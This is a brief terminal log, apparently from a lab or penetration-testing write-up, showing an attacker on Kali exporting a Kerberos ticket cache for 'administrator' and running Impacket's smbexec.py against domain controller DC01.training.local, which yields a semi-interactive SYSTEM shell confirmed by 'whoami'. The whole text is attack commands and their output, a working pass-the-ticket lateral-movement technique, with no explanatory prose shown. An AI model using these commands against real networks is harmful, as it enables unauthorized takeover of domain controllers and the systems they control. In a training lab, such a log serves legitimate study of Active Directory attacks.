 root@kali:~# export KRB5CCNAME=administrator.ccache
root@kali:~# smbexec.py -k -no-pass training.local/administrator@DC01.training.local -target-ip  192.168.43.147 -debug
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation

[+] StringBinding ncacn_np:DC01.training.local[\pipe\svcctl]
[+] Using Kerberos Cache: administrator.ccache
[+] Returning cached credential for CIFS/DC01.TRAINING.LOCAL@TRAINING.LOCAL
[+] Using TGS from cache
[+] Executing %COMSPEC% /Q /c echo cd  ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
[+] Executing %COMSPEC% /Q /c echo whoami ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
nt authority\system

C:\Windows\system32>